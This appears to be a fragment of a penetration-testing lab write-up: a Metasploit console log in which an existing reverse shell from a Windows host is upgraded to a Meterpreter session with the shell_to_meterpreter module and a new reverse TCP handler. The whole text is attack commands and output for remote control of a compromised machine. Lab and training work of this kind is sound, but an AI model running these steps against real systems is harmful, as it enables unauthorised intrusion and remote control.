 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  10.6.2.129:4444 -> 10.10.254.9:49902 (10.10.254.9)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.6.2.129:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >